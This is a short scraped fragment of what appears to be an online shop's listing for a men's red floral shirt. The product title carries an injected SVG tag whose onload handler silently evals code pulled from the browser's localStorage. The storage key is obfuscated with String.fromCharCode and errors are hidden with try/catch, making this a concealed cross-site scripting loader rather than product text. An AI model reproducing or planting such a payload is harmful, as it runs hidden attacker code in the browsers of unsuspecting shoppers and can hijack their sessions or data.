 Camisa Floral Masculina - Floral Vermelho<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 